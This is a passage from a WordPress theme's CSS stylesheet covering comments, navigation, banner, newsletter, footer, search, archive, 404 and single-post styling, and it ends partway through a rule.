  color: #3f46ad;
}

.comment-body .comment-awaiting-moderation {
  margin: 0;
  font-size: 0.888em;
  color: #3f46ad;
}

.comment-body .comment-content {
  font-size: 16px;
}

.comment-body .comment-content p {
  margin-top: 0px;
  margin-bottom: 20px;
}

.comment-body .comment-content p:last-child {
  margin-bottom: 0;
}

.reply a {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  color: #000;
  letter-spacing: 0.5px;
  padding-left: 25px;
  position: relative;
  display: inline-block;
}

.reply a:hover {
  color: #3f46ad;
}

.reply a:before {
  content: "";
  background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23000" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
  background-repeat: no-repeat;
  width: 15px;
  height: 15px;
  position: absolute;
  top: 4px;
  left: 0;
  font-weight: 400;
}

.reply a:hover:before {
  background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%233f46ad" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
}

.comment-list + .comment-respond {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  margin-top: 50px;
  padding-top: 50px;
}

.comment-reply-title a#cancel-comment-reply-link {
  display: inline-block;
  margin-left: 20px;
  text-decoration: underline;
  color: #333;
  text-transform: capitalize;
}

.comment-reply-title a#cancel-comment-reply-link:hover {
  color: #3f46ad;
  text-decoration: none;
}

.comment-respond form p {
  margin-top: 0;
  margin-bottom: 25px;
}

.comment-form p.comment-notes {
  display: none;
}

.comment-respond form p:not(.comment-form-cookies-consent) label {
  display: none;
}

.comment-respond form p input[type="text"],
.comment-respond form p input[type="url"],
.comment-respond form p input[type="email"],
.comment-respond form p input[type="tel"],
.comment-respond form p textarea {
  height: 50px;
  background: #f8f8f8;
  border-radius: 0;
  border: none;
  padding: 10px 15px;
  font-size: 16px;
}

.comment-respond form p input[type="text"]:focus,
.comment-respond form p input[type="url"]:focus,
.comment-respond form p input[type="email"]:focus,
.comment-respond form p input[type="tel"]:focus,
.comment-respond form p textarea:focus,
.comment-respond form p input[type="checkbox"]:focus {
  outline: thin dotted;
}

.comment-respond form p textarea {
  height: 150px;
}

.comment-respond form input#wp-comment-cookies-consent {
  display: inline-block;
  vertical-align: top;
  margin-top: 10px;
}

.comment-respond form label[for="wp-comment-cookies-consent"] {
  font-size: 16px;
  display: inline-block;
  padding-left: 10px;
  width: calc(100% - 15px);
}

.comment-respond form label[for="wp-comment-cookies-consent"]:hover {
  text-decoration: underline;
}

.comment-respond form p.form-submit {
  margin-bottom: 0;
}

/*=====================
PAGINATION
=====================*/
.pagination {
  margin-top: 80px;
}

.pagination .page-numbers {
  display: inline-block;
  vertical-align: middle;
  height: 50px;
  line-height: 50px;
  width: 50px;
  text-align: center;
  border: 1px solid rgba(0, 0, 0, 0.1);
  color: #000;
  text-decoration: none;
  margin: 2px;
}

.pagination .page-numbers:first-child {
  margin-left: 0;
}

.pagination .page-numbers:last-child {
  margin-right: 0;
}

.pagination .page-numbers.prev,
.pagination .page-numbers.next {
  width: auto;
  padding-left: 25px;
  padding-right: 25px;
}

.pagination .page-numbers.dots {
  border: none;
}

.pagination .page-numbers:not(.dots):hover,
.pagination .page-numbers.current:not(.dots) {
  background: #3f46ad;
  color: #fff;
}

.posts-navigation .nav-links:before,
.posts-navigation .nav-links:after {
  content: "";
  display: table;
}

.posts-navigation .nav-links:after {
  clear: both;
}

.posts-navigation .nav-links {
  font-size: 12px;
  text-transform: uppercase;
}

.posts-navigation [class*="nav-"] a {
  display: inline-block;
  color: #000;
  position: relative;
  letter-spacing: 1px;
}

.posts-navigation .nav-previous a {
  padding-left: 20px;
}

.posts-navigation .nav-next a {
  padding-right: 20px;
}

.posts-navigation [class*="nav-"] a:hover {
  color: #3f46ad;
}

.posts-navigation [class*="nav-"] a svg {
  position: absolute;
  top: 3px;
  font-size: 14px;
}

.posts-navigation .nav-previous a svg {
  left: 0;
}

.posts-navigation .nav-next a svg {
  right: 0;
}

/*=====================
SIDEBARS
=====================*/
#primary {
  margin-bottom: 80px;
}
.rightsidebar #primary {
  float: left;
  width: 70%;
  padding-right: 60px;
}

.leftsidebar #primary {
  float: right;
  width: 70%;
  padding-left: 60px;
}

.rightsidebar #secondary,
.leftsidebar #secondary {
  float: left;
  width: 30%;
  margin-bottom: 80px;
}

.centered .site-content .content-area {
  max-width: 775px;
  margin-left: auto;
  margin-right: auto;
}

/*=====================
SITE HEADER
====================*/

.site-header {
  position: relative;
}
.site-header .menu-toggle {
  display: none;
}

.site-header .site-branding {
  display: inline-block;
  vertical-align: middle;
  width: 27%;
  padding: 15px 0;
}

.logo-text .site-logo {
  display: inline-block;
  vertical-align: middle;
  width: 60px;
}

.logo-text .site-text-wrap {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 70px);
  padding-left: 10px;
}

.site-branding .site-title {
  margin: 0;
  font-size: 1.667em;
  font-weight: 800;
  font-family: "Abhaya Libre", serif;
  line-height: 1;
}

.site-branding .site-title a {
  color: #121212;
  text-decoration: none;
}

.site-branding .site-description {
  font-size: 0.8em;
  margin: 0;
}

.site-header .menu-wrap {
  display: inline-block;
  vertical-align: middle;
  width: 72%;
}

.menu-wrap .main-navigation {
  width: calc(100% - 45px);
  display: inline-block;
  vertical-align: middle;
  text-align: right;
}

.main-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.main-navigation ul li {
  font-size: 0.778em;
  text-transform: uppercase;
  font-weight: 700;
  display: inline-block;
  position: relative;
}

.main-navigation ul li:hover > a,
.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current_page_item > a {
  color: #3f46ad;
}

.menu-item-has-children .dropdown {
  font-size: 10px;
  position: absolute;
  top: 24px;
  right: 10px;
  color: #999;
}

.main-navigation ul.nav-menu > li.menu-item-has-children > .dropdown {
  display: block;
}

.main-navigation ul ul li.menu-item-has-children .dropdown {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.main-navigation ul.sub-menu > li:hover > .dropdown,
.main-navigation ul.sub-menu > li.current-menu-item > .dropdown,
.main-navigation ul.sub-menu > li.current_page_item > .dropdown {
  color: #fff;
}

.main-navigation ul li a {
  display: inline-block;
  padding: 30px 20px;
  color: #121212;
}

.main-navigation ul li > a:hover {
  text-decoration: none;
}

.main-navigation ul ul {
  position: absolute;
  top: 100%;
  left: 0;
  width: 250px;
  background: #fff;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  text-align: left;
  opacity: 0;
  margin-left: -99999px;
  /*visibility: hidden;*/
  -webkit-transition: opacity ease 0.35s;
  -moz-transition: opacity ease 0.35s;
  transition: opacity ease 0.35s;
}

.main-navigation ul ul ul {
  left: 100%;
  top: 0;
}

.main-navigation ul li .sub-menu li ul {
  margin-top: 0px;
}

.main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul,
.main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul,
.main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul {
  /*left: auto;
	right: 0;*/
  left: 0;
}

.main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul,
.main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul,
.main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul {
  left: auto;
  right: 100%;
}

.main-navigation ul li:hover > ul {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  z-index: 999;
  margin-left: 0;
  margin-top: 1px;
}

.main-navigation ul li:focus-within > ul {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  z-index: 999;
  margin-left: 0;
  margin-top: 1px;
}

.main-navigation ul li.focus > ul {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  z-index: 999;
  margin-left: 0;
}

.main-navigation ul ul li {
  display: block;
  font-size: 13px;
}

.main-navigation ul ul li a {
  display: block;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.main-navigation ul.sub-menu > li:hover > a,
.main-navigation ul.sub-menu > li.current-menu-item > a,
.main-navigation ul.sub-menu > li.current_page_item > a {
  background: #121212;
  color: #fff;
}

.menu-wrap .header-search {
  width: 40px;
  display: inline-block;
  vertical-align: middle;
}

.menu-wrap .header-search button {
  background: none;
  padding: 0;
}

.menu-wrap .header-search button svg {
  width: 18px;
  height: 18px;
}

.menu-wrap .main-navigation + .header-search {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  padding-left: 20px;
}

.menu-wrap .header-search .close {
  width: 18px;
  height: 18px;
  display: inline-block;
  line-height: 18px;
  vertical-align: middle;
  cursor: pointer;
}

.menu-wrap .header-search .close:focus {
  outline: thin dotted #fff;
}

.header-search .header-search-form {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background: #3f46ad;
  bottom: 0;
}

.header-search .header-search-form .container {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
}

.header-search-form form.search-form {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 30px);
}

.header-search-form form.search-form input.search-field {
  background: none;
  border: none;
  color: #fff;
  font-size: 0.888em;
  border-radius: 0;
  height: 50px;
}

.header-search-form form.search-form input.search-field:focus {
  outline: thin dotted #fff;
}

.header-search-form
  form.search-form
  input.search-field::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
.header-search-form form.search-form input.search-field::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
.header-search-form form.search-form input.search-field:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.header-search-form form.search-form input.search-field:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}

.header-search-form form.search-form input.search-submit {
  /*display: none;*/
  position: absolute;
  top: 0;
  right: 30px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  opacity: 0;
}
.header-search-form form.search-form input.search-submit:focus {
  opacity: 1;
}
/* 
.close {
	position: relative;
}

.close:before, 
.close:after {
	content: "";
	background: #fff;
	width: 18px;
	height: 2px;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.close:after {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.close:hover:before, 
.close:hover:after {
	background: rgba(255,255,255,0.5);
} */

/*====================
SITE BANNER
====================*/
.site-banner .banner-item {
  position: relative;
}

.banner-item img {
  height: 600px;
  width: 100%;
  object-fit: cover;
}

.site-banner .banner-caption {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
}

.left {
  text-align: left !important;
}

.center {
  text-align: center !important;
}

.right {
  text-align: right !important;
}

.site-banner .banner-caption .container {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  z-index: 2;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
}

.site-banner .banner-caption.center .container {
  max-width: 770px;
}

.site-banner .banner-caption.right .container,
.site-banner .banner-caption.left .title,
.site-banner .banner-caption.left .item-desc {
  max-width: 670px;
}

.banner-caption .blossomthemes-email-newsletter-wrapper {
  background: none !important;
  padding: 0;
}

.banner-caption .title,
.banner-caption .blossomthemes-email-newsletter-wrapper h3 {
  font-family: "Abhaya Libre", serif;
  margin: 0 0 20px 0;
  font-weight: 600;
  font-size: 4.278em;
  line-height: 1.2;
  color: #fff;
}

.banner-caption .title a {
  color: #fff;
  text-decoration: none;
}

.banner-caption .item-desc,
.banner-caption .blossomthemes-email-newsletter-wrapper span {
  font-size: 1.167em;
  color: #fff;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form {
  margin-top: 40px;
  display: flex;
  flex: 1;
  align-items: flex-start;
  justify-content: center;
  flex-flow: row wrap;
}

.banner-caption
  .blossomthemes-email-newsletter-wrapper
  form
  input[name="subscribe-fname"],
.banner-caption
  .blossomthemes-email-newsletter-wrapper
  form
  input[name="subscribe-fname"]
  + input[name="subscribe-email"],
.banner-caption
  .blossomthemes-email-newsletter-wrapper
  form
  input[name="subscribe-fname"]
  + input[type="email"] {
  margin-bottom: 0;
  margin-right: 1.5%;
  border-color: #fff;
  width: 36%;
}

.banner-caption
  .blossomthemes-email-newsletter-wrapper
  form
  input[name="subscribe-email"],
.banner-caption
  .blossomthemes-email-newsletter-wrapper
  form
  input[type="email"] {
  margin-bottom: 0;
  margin-right: 1.5%;
  border-color: #fff;
  width: 50%;
}

.banner-caption
  .blossomthemes-email-newsletter-wrapper
  form
  input[name="subscribe-email"]:focus,
.banner-caption
  .blossomthemes-email-newsletter-wrapper
  form
  input[type="email"]:focus {
  outline: thin dotted #fff;
  outline-offset: 2px;
}

.banner-caption
  .blossomthemes-email-newsletter-wrapper
  form
  input[type="submit"] {
  width: 25%;
  margin-bottom: 0;
}

.banner-caption
  .blossomthemes-email-newsletter-wrapper
  form
  input[type="submit"]:focus {
  outline: thin dotted #fff;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form label {
  width: 100%;
  text-align: center;
  display: block;
  order: 5;
  color: rgba(255, 255, 255, 0.7);
  font-size: 0.7778em;
  margin-top: 10px;
  position: relative;
  cursor: pointer;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form label:hover {
  color: #fff;
  text-decoration: underline;
}

.banner-caption
  .blossomthemes-email-newsletter-wrapper
  form
  label
  input[type="checkbox"] {
  vertical-align: middle;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form #loader-162 {
  top: 0;
  font-size: 28px;
  height: auto;
}

.banner-caption .newsletter-banner-note {
  font-size: 0.7778em;
  color: rgba(255, 255, 255, 0.7);
  margin-top: 5px;
  margin-bottom: 0;
}

/*=======================
ABOUT SECTION
=======================*/
section.about-section,
section.client-section,
section.service-section {
  margin-top: 80px;
  margin-bottom: 80px;
}
section[class*="-section"] .widget {
  margin-bottom: 0;
}

.about-section .widget_raratheme_featured_page_widget .img-holder {
  float: left;
  width: 40%;
}

.about-section .widget_raratheme_featured_page_widget .img-holder a:focus {
  outline-offset: 2px;
}

.about-section .widget_raratheme_featured_page_widget .text-holder {
  float: left;
  width: 60%;
  padding-left: 60px;
}

.about-section .widget_raratheme_featured_page_widget .widget-title {
  margin: 0 0 10px 0;
  font-family: "Abhaya Libre", serif;
  font-weight: 600;
  font-size: 2em;
  color: #000;
  line-height: 1.3;
}

.about-section .widget_raratheme_featured_page_widget .featured_page_content {
  font-size: 1em;
}

/*========================
CLIENT SECTION
========================*/
.client-section {
  text-align: center;
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 80px;
}

.client-section .widget_raratheme_client_logo_widget .widget-title {
  font-family: "Nunito Sans", sans-serif;
  font-size: 1.167em;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 40px;
}

/*=========================
SERVICE SECTION
=========================*/
.widget_text .textwidget p {
  margin-top: 10px;
  margin-bottom: 0;
}

section[class*="-section"] .widget.widget_text {
  width: 100%;
  text-align: center;
  margin-bottom: 40px;
}

section[class*="-section"] .widget_text .widget-title {
  font-family: "Abhaya libre", serif;
  font-weight: 600;
  font-size: 2em;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1.3;
  color: #000;
}

section[class*="-section"] .widget_text .textwidget {
  max-width: 640px;
  margin: 0 auto;
  font-size: 1.167em;
  line-height: 1.8;
}

/*======================
BLOG SECTION
======================*/
article.post {
  margin-bottom: 65px;
}

article.post:last-child {
  margin-bottom: 0;
}

.post-thumbnail {
  margin-top: 0;
  margin-bottom: 25px;
}

.post-thumbnail a:focus {
  outline-offset: 2px;
}

.entry-meta {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #878787;
  margin-bottom: 5px;
}

.entry-meta a {
  color: #878787;
}

.entry-meta a:hover {
  color: #3f46ad;
}

.entry-meta > span {
  display: inline-block;
  vertical-align: middle;
  margin-right: 12px;
  padding-right: 12px;
  position: relative;
}

.entry-meta > span:last-child {
  margin-right: 0;
  padding-right: 0;
}

.entry-meta > span::after {
  content: "/";
  position: absolute;
  top: 0;
  right: -3px;
}

.entry-meta > span:last-child::after {
  display: none;
}

.entry-meta .category a {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}

.entry-meta .category a:last-child {
  margin-right: 0;
}

.entry-meta .category a::after {
  content: ",";
}

.entry-meta .category a:last-child::after {
  display: none;
}

.entry-header {
  margin-bottom: 8px;
}

.entry-header .entry-title {
  font-family: "Abhaya Libre", serif;
  font-weight: 500;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 2em;
  line-height: 1.3;
  color: #000;
}

.entry-header .entry-title a {
  text-decoration: none;
  color: #000;
}

.entry-header .entry-title a:hover {
  color: #3f46ad;
  text-decoration: none;
}

.post .entry-content {
  margin: 0;
}

.entry-content p {
  margin-top: 20px;
  margin-bottom: 0;
}

.entry-content p:first-child {
  margin-top: 0;
}

.post a.btn-readmore {
  margin-top: 20px;
  font-size: 0.778em;
}

.post a.btn-readmore::after {
  top: 3px;
}

.post a.btn-readmore + .edit-link {
  display: inline-block;
  margin-left: 30px;
}

/*=========================
NEWSLETTER SECTION
=========================*/
.newsletter-section .blossomthemes-email-newsletter-wrapper {
  display: flex;
  flex: 1;
  justify-content: center;
  flex-direction: row;
  flex-wrap: wrap;
  padding: 65px 0;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder {
  max-width: 500px;
  padding-right: 30px;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder h3 {
  margin: 0;
  color: #fff;
  font-size: 1.3333em;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder span {
  color: #fff;
  font-size: 0.8888em;
  line-height: 1.5;
  display: block;
}

.newsletter-section
  .blossomthemes-email-newsletter-wrapper
  .text-holder
  h3
  + span {
  margin-top: 20px;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form {
  max-width: 665px;
  display: flex;
  flex: 1;
  flex-flow: row wrap;
  align-items: center;
}

.newsletter-section
  .blossomthemes-email-newsletter-wrapper
  form
  input[name="subscribe-fname"],
.newsletter-section
  .blossomthemes-email-newsletter-wrapper
  form
  input[name="subscribe-fname"]
  + input[name="subscribe-email"] {
  width: 36%;
  margin-right: 2%;
  border-color: #fff;
  margin-bottom: 0;
}

.newsletter-section
  .blossomthemes-email-newsletter-wrapper
  form
  input[name="subscribe-fname"]:focus,
.newsletter-section
  .blossomthemes-email-newsletter-wrapper
  form
  input[name="subscribe-fname"]
  + input[name="subscribe-email"]:focus {
  outline: thin dotted #fff;
  outline-offset: 2px;
}

.newsletter-section
  .blossomthemes-email-newsletter-wrapper
  form
  input[name="subscribe-email"] {
  width: 70%;
  margin-bottom: 0;
  margin-right: 2%;
}

.newsletter-section
  .blossomthemes-email-newsletter-wrapper
  form
  input[type="submit"] {
  background: #000;
  width: 24%;
  cursor: pointer;
  margin-bottom: 0;
}

.newsletter-section
  .blossomthemes-email-newsletter-wrapper
  form
  input[type="submit"]:hover {
  background: #333;
}

.newsletter-section
  .blossomthemes-email-newsletter-wrapper
  form
  input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: 2px;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form label {
  order: 5;
  font-size: 0.7778em;
  margin-top: 10px;
  vertical-align: middle;
  color: rgba(255, 255, 255, 0.7);
}

.newsletter-section
  .blossomthemes-email-newsletter-wrapper
  form
  label
  input[type="checkbox"] {
  vertical-align: middle;
  margin-right: 5px;
}

.newsletter-section .blossomthemes-email-newsletter-wrapper form label:hover {
  color: #fff;
  text-decoration: underline;
}

/*========================
SITE FOOTER
=======================*/
.top-footer {
  margin-top: 70px;
  margin-bottom: 5px;
}

.top-footer .col {
  display: inline-block;
  vertical-align: top;
  width: 31%;
  margin-right: 3%;
  margin-bottom: 65px;
}

.top-footer .col:last-child {
  margin-right: 0;
}

.bottom-footer {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 30px 0;
}

.bottom-footer .copyright {
  float: left;
  width: 70%;
  font-size: 14px;
  color: #000;
}

.copyright a {
  color: #000;
}

.copyright a:hover {
  color: #3f46ad;
}

.bottom-footer .footer-social {
  width: 30%;
  float: right;
  text-align: right;
}

ul.social-list {
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 1.3;
}

.social-list li {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  font-weight: 700;
  padding-left: 15px;
}

.social-list li:first-child {
  padding-left: 0;
}

.social-list li a {
  color: #000;
  display: inline-block;
  position: relative;
}

.social-list li a:hover {
  color: #3f46ad;
}

.footer-social ul.social-list li > a:after,
.author-content-wrap ul.social-list li > a:after {
  content: ".";
}

/*.footer-social ul.social-list > li a > .fab, 
.author-content-wrap ul.social-list li a > .fab {
	opacity: 0;
	visibility: hidden

}
.footer-social ul.social-list > li a > .fab:before, 
.author-content-wrap ul.social-list li > a .fab:before {
	display: none;
	}*/

.single .posts-navigation {
  margin-top: 70px;
  margin-bottom: 0;
}

.single-post .additional-posts {
  margin-top: 60px;
  padding-top: 60px;
}

/*=======================
LIST VIEW 
=======================*/
.list-view article .post-thumbnail {
  margin-bottom: 0;
  display: inline-block;
  vertical-align: top;
  width: 40%;
}

.list-view article .post-content-wrap {
  display: inline-block;
  vertical-align: top;
  width: 59%;
  padding-left: 25px;
}

.list-view article .post-content-wrap .entry-header {
  margin-bottom: 5px;
}

.list-view article .post-content-wrap .entry-title {
  font-size: 1.667em;
}

.list-view article .post-content-wrap a.btn-readmore {
  margin-top: 10px;
}

/*========================
SEARCH PAGE
=======================*/
.search .content-area .page-header .page-title {
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Nunito sans", sans-serif;
  text-align: left;
  margin-bottom: 10px;
  color: #878787;
  letter-spacing: 1px;
}

.search .content-area form.search-form {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.search .content-area form.search-form input.search-field {
  border: none;
  font-size: 3.3889em;
  color: #000;
  font-weight: 700;
  border-radius: 0;
  line-height: 1;
  padding-left: 0;
  padding-right: 0;
  height: auto;
}

.search
  .content-area
  form.search-form
  input.search-field::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  font-size: 18px;
}
.search .content-area form.search-form input.search-field::-moz-placeholder {
  /* Firefox 19+ */
  font-size: 18px;
}
.search
  .content-area
  form.search-form
  input.search-field:-ms-input-placeholder {
  /* IE 10+ */
  font-size: 18px;
}
.search .content-area form.search-form input.search-field:-moz-placeholder {
  /* Firefox 18- */
  font-size: 18px;
}

.search .content-area form.search-form input.search-submit {
  display: none;
}

.total-result {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  color: #878787;
  margin-top: 25px;
}

.showing-result {
  font-size: 12px;
  color: #878787;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 40px;
  margin-bottom: 25px;
}

.no-results .page-header {
  margin-bottom: 0;
}

.search-no-results .no-results .page-header .page-title {
  font-size: 2em;
  color: #000;
  text-transform: none;
  font-weight: 800;
  letter-spacing: 0;
}

.no-results .page-content {
  margin-top: 0;
}

/*=====================
AUTHOR ARCHIVE PAGE
=====================*/
.author-img {
  width: 120px;
  height: 120px;
  border-radius: 100%;
  overflow: hidden;
  display: inline-block;
  vertical-align: top;
}

.author-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.author-content-wrap {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 125px);
  padding-left: 30px;
}

.author-content-wrap .page-title {
  text-align: left;
  font-family: "Nunito Sans", sans-serif;
  font-size: 2.1665em;
  font-weight: 700;
  margin-top: 0;
}

.sub-title {
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  color: #878787;
  letter-spacing: 1px;
  margin-bottom: 5px;
}

.author-content-wrap .page-title .sub-title {
  display: block;
}

.author-content-wrap .author-desc {
  font-size: 0.888em;
  margin-top: 10px;
}

.author-content-wrap ul.social-list {
  margin-top: 15px;
}

/*========================
CATEGORY ARCHIVE PAGE
========================*/
.category .page-header .page-title {
  font-family: "Nunito Sans", sans-serif;
  font-weight: 700;
  font-size: 3.3889em;
}

.category .page-header .page-title .sub-title {
  display: block;
}

.category .page-header .total-result {
  margin-top: 10px;
}

/*=========================
ERROR 404 PAGE
=========================*/
.error404 .not-found {
  text-align: center;
}

.error404 .not-found .page-header .page-title {
  text-align: center;
  font-family: "Nunito Sans", sans-serif;
  font-weight: 700;
  font-size: 2.7223em;
  margin-bottom: 20px;
}

.error404 .not-found .page-header .page-desc {
  font-size: 1.388em;
}

.error404 .error-num {
  font-size: 22.222em;
  font-weight: 700;
  color: #3f46ad;
  text-shadow: 0 -12px rgba(0, 0, 0, 0.1);
  line-height: 1.3;
}

.error404 .not-found a.bttn {
  display: inline-block;
  padding: 15px 30px;
  background: #3f46ad;
  border: 1px solid #3f46ad;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 16px;
  letter-spacing: 1px;
  line-height: 1.5;
  margin-bottom: 80px;
  text-decoration: none;
}

.error404 .not-found a.bttn:hover {
  background: none;
  color: #3f46ad;
}

.error404 .not-found form.search-form:before,
.error404 .not-found form.search-form:after {
  content: "";
  display: table;
}

.error404 .not-found form.search-form:after {
  clear: both;
}

.error404 .not-found form.search-form {
  max-width: 630px;
  margin-left: auto;
  margin-right: auto;
}

.error404 .not-found form.search-form label {
  float: left;
  width: calc(100% - 135px);
}

.error404 .not-found form.search-form input.search-field {
  background: #f5f5f5;
  border: none;
  border-radius: 0;
  height: 50px;
  padding: 5px 15px;
  font-size: 16px;
}

.error404 .not-found form.search-form input.search-submit {
  width: 130px;
  text-transform: uppercase;
  background: #3f46ad;
  color: #fff;
  border: none;
  border-radius: 0;
  height: 50px;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 1px;
  padding: 0;
  cursor: pointer;
}

.error404 .not-found form.search-form input.search-submit:hover {
  background: #000;
}

/*==========================
ADDITIONAL POSTS
==========================*/
.additional-posts {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  margin-top: 80px;
  padding-top: 80px;
}

.error404 .additional-posts {
  margin-top: 15px;
  margin-bottom: 80px;
}

.additional-posts .title {
  font-size: 16px;
  font-weight: 700;
  color: #000;
  margin: 0 auto 20px auto;
  max-width: 776px;
}

.additional-posts .block-wrap {
  max-width: 776px;
  margin-left: auto;
  margin-right: auto;
}

.additional-posts .block {
  margin-bottom: 30px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 30px;
}

.additional-posts .block:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.additional-posts .block .entry-meta {
  width: 150px;
  float: left;
  margin-bottom: 0;
}

.additional-posts .block .entry-header {
  float: left;
  width: calc(100% - 270px);
  margin-bottom: 0;
  padding-left: 50px;
}

.additional-posts .block .entry-header .entry-title {
  font-size: 20px;
  padding-right: 30px;
}

.additional-posts .block .post-thumbnail {
  float: left;
  width: 120px;
  margin-bottom: 0;
}

/*======================
SINGLE POST / PAGE
======================*/
.single .site-content {
  margin-top: 0;
}

.single .site-content > header.page-header:before {
  content: "";
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.single .site-content > header.page-header {
  min-height: 600px;
  position: relative;
  padding: 50px 0;
  display: flex;
  flex: 1;
  flex-direction: column;
  justify-content: center;
  z-index: 1;
}

.single .site-content > header.page-header .page-title {
  color: #fff;
  font-size: 4.2778em;
  text-align: center;
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
}

.single .site-content .post-content-wrap:before,
.single .site-content .post-content-wrap:after {
  display: table;
  content: "";
  clear: both;
}
.sticky-meta .site-main {
  position: relative;
}

.sticky-meta > .site-main .entry-meta {
  position: relative;
  float: left;
  background: #fff;
  width: 150px;
  margin-bottom: 0;
  top: 0;
  left: 0;
}
.sticky-meta > .site-main .entry-meta .sidebar__inner {
  background: #fff;
}

.sticky-meta > .site-main .entry-meta.is-affixed > span:not(.sticky-social) {
  display: none;
}

.single .sticky-inner span {
  font-size: 12px;
  font-weight: 700;
  margin-bottom: 25px;
  display: block;
}

.single .sticky-inner span span {
  margin-bottom: 0;
}

.single .sticky-inner span.meta-title {
  display: block;
}

.single .sticky-inner span a {
  color: #000;
}

.single .sticky-inner span.posted-on a {
  display: block;
}

.single .sticky-inner span a:hover {
  color: #3f46ad;
}

.single .entry-meta .sticky-social {
  width: 60px;
  text-align: center;
}

.single .sticky-inner span.fav-count {
  margin-bottom: 0;
  color: #000;
}

.single .sticky-inner a.fav-icon {
  display: inline-block;
  width: 60px;
  height: 60px;
  text-align: center;
  font-size: 25px;
